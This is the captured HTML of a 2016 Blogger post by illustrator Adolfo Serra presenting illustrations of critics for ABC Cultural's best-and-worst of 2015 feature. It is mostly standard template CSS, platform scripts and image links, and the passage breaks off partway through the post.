

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://adolfoserra.blogspot.com/2016/02/diez-menos-uno.html
body_size: 19367
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='es'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://adolfoserra.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://adolfoserra.blogspot.com/2016/02/diez-menos-uno.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="adolfo serra - Atom" href="http://adolfoserra.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="adolfo serra - RSS" href="http://adolfoserra.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="adolfo serra - Atom" href="https://www.blogger.com/feeds/5686237597571031874/posts/default" />

<link rel="alternate" type="application/atom+xml" title="adolfo serra - Atom" href="http://adolfoserra.blogspot.com/feeds/4306447374662570343/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmkYjfRlHRpH-8vIVLVkD0XCFhY91u0RrXzcyK93OG3b-u0TRw3CAGNbT2lVb14YHMy4-gz7tck1Az6OLuFfUBg94Wl9zB9eGUBw9Wp89dqmbVnsCURO2CghvI6pSJJ8evP5tj3P6EyM/s400/1+aserra_critico+fresan.jpg' rel='image_src'/>
<meta content='http://adolfoserra.blogspot.com/2016/02/diez-menos-uno.html' property='og:url'/>
<meta content='Diez menos uno' property='og:title'/>
<meta content='                                              Ilustraciones para &quot;Lo mejor y lo peor del 2015&quot; según los críticos del ABC Cultural.   .........' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmkYjfRlHRpH-8vIVLVkD0XCFhY91u0RrXzcyK93OG3b-u0TRw3CAGNbT2lVb14YHMy4-gz7tck1Az6OLuFfUBg94Wl9zB9eGUBw9Wp89dqmbVnsCURO2CghvI6pSJJ8evP5tj3P6EyM/w1200-h630-p-k-no-nu/1+aserra_critico+fresan.jpg' property='og:image'/>
<title>adolfo serra: Diez menos uno</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#666666"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#666666"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="transparent"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#ffffff" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(http://www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(http://www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="1px"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(http://www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #666666;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #2288bb;
}
a:visited {
text-decoration:none;
color: #888888;
}
a:hover {
text-decoration:underline;
color: #33aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #ffffff none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #dddddd;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #dddddd;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px 'Trebuchet MS', Trebuchet, Verdana, sans-serif;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid transparent;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid transparent;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid transparent;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
font: normal bold 11px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-transform: uppercase;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: #ffffff;
color: #999999;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 20px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 0px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .0);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #666666;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #ffffff;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid transparent;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #ffffff;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid transparent;
}
.blog-pager {
background: transparent url(http://www.blogblog.com/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
padding: 0 0;
}
body.mobile .AdSense {
margin: 0 -0;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #666666;
}
.mobile-link-button {
background-color: #2288bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}
#navbar-iframe{opacity:0.0;filter:alpha(Opacity=0)}
#navbar-iframe:hover{opacity:1.0;filter:alpha(Opacity=100,FinishedOpacity=100)}
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1010px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1010px;
max-width: 1010px;
_width: 1010px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 190px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 190px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("190px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 190px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 190px;
margin-right: -190px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5686237597571031874&amp;zx=10c730b0-15d6-431b-b499-c4bc838834f3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5686237597571031874&amp;zx=10c730b0-15d6-431b-b499-c4bc838834f3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div class='navbar section' id='navbar' name='Barra de navegación'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5686237597571031874?po\x3d4306447374662570343\x26origin\x3dhttp://adolfoserra.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Cabecera'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://adolfoserra.blogspot.com/' style='display: block'>
<img alt='adolfo serra' height='202px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwKc9S_DXAVAVT1Xqxn2UZpKmiwEoiOcuuiVOT1UobIPbjZFJoNTYJMDol5DaShW-g0ey9GrLU5SRAKrCji5VSbatkyCFFoDTH8IaQHE5tBx-7UglRQSEn4gahjuSgYcT6YFmtX9XAIUM/s1600/aserrabugs3.jpg' style='display: block' width='660px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Multicolumnas'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>16/2/16</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='4306447374662570343'></a>
<h3 class='post-title entry-title' itemprop='name'>
Diez menos uno
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4306447374662570343' itemprop='articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmkYjfRlHRpH-8vIVLVkD0XCFhY91u0RrXzcyK93OG3b-u0TRw3CAGNbT2lVb14YHMy4-gz7tck1Az6OLuFfUBg94Wl9zB9eGUBw9Wp89dqmbVnsCURO2CghvI6pSJJ8evP5tj3P6EyM/s1600/1+aserra_critico+fresan.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivmkYjfRlHRpH-8vIVLVkD0XCFhY91u0RrXzcyK93OG3b-u0TRw3CAGNbT2lVb14YHMy4-gz7tck1Az6OLuFfUBg94Wl9zB9eGUBw9Wp89dqmbVnsCURO2CghvI6pSJJ8evP5tj3P6EyM/s400/1+aserra_critico+fresan.jpg" width="361" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2UtmyoXy5ZYvAqoyfr_cscA2SUeYuzmHWp8YQdFQqbQ0KvEzpoWdGzqxy_tsWDzqyXzm2y2Y5vdiMLh-tPxYNmDqYlKc48OmwkdbrS_wGB_Xv-vjV1mZS0CuhT18-EJL54ab4Ul_xxnw/s1600/2+aserra_critico+iba%25C3%25B1ez.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="382" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2UtmyoXy5ZYvAqoyfr_cscA2SUeYuzmHWp8YQdFQqbQ0KvEzpoWdGzqxy_tsWDzqyXzm2y2Y5vdiMLh-tPxYNmDqYlKc48OmwkdbrS_wGB_Xv-vjV1mZS0CuhT18-EJL54ab4Ul_xxnw/s400/2+aserra_critico+iba%25C3%25B1ez.jpg" width="400" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGXDANUCcqxi5NwD1zapc4W65lfe6yTNMGa99PBfoue0yV3EJiqkVs9zlA06kn5b-bkoLzhKJQQ8s7H88Vjm9QbtJjFHEF9BU9YUNvuPApmOOfPK1WCwBzBDL_28CSMF7HUq_8Yu2PGpQ/s1600/3+aserra_critico+caballe.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGXDANUCcqxi5NwD1zapc4W65lfe6yTNMGa99PBfoue0yV3EJiqkVs9zlA06kn5b-bkoLzhKJQQ8s7H88Vjm9QbtJjFHEF9BU9YUNvuPApmOOfPK1WCwBzBDL_28CSMF7HUq_8Yu2PGpQ/s400/3+aserra_critico+caballe.jpg" width="262" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil_74hR_8GSkV5kjuD20ffd342O4bd7OVxkMdTNKdMEHksEVz6Z9rdjyPyL6sBaE5le23_y8fR3c0J4TYLsFmfxx0uZ_76VL5Yo5wywSjEqvF_WY1f-onDXUxFMEbSDqOb3ZJC_efffHQ/s1600/4+aserra_critico+albiac.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil_74hR_8GSkV5kjuD20ffd342O4bd7OVxkMdTNKdMEHksEVz6Z9rdjyPyL6sBaE5le23_y8fR3c0J4TYLsFmfxx0uZ_76VL5Yo5wywSjEqvF_WY1f-onDXUxFMEbSDqOb3ZJC_efffHQ/s400/4+aserra_critico+albiac.jpg" width="382" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVGtnB5FNrt6OqOvsFll0FTv7sGCU4IkNSdDKSVTRiEWdQFpgToN5krwmUKRmljkkC1INhZdTp3DJAZy3Fo09FY41G9eQlCJ9_8r4XoHNwX_Cc8-1aB_j46D28x0ROTJAbGIK_PYSPpqw/s1600/5+aserra_critico+de+la+rica.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVGtnB5FNrt6OqOvsFll0FTv7sGCU4IkNSdDKSVTRiEWdQFpgToN5krwmUKRmljkkC1INhZdTp3DJAZy3Fo09FY41G9eQlCJ9_8r4XoHNwX_Cc8-1aB_j46D28x0ROTJAbGIK_PYSPpqw/s400/5+aserra_critico+de+la+rica.jpg" width="241" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7NhqhUJ3BA6-06qDI4eUGsMjA32AmpIUKOlPpcaTPicmF8g2BI1zJle_AwV_-YAnX1j3Wzqp-SxHxLkeIY-G8IkT_WqvqQXaLs4aQa6CvN5J_HbDoCRfKoJy1A_TyJF3LCOcsyCWN6z4/s1600/6+aserra_critico+montes.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7NhqhUJ3BA6-06qDI4eUGsMjA32AmpIUKOlPpcaTPicmF8g2BI1zJle_AwV_-YAnX1j3Wzqp-SxHxLkeIY-G8IkT_WqvqQXaLs4aQa6CvN5J_HbDoCRfKoJy1A_TyJF3LCOcsyCWN6z4/s400/6+aserra_critico+montes.jpg" width="380" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
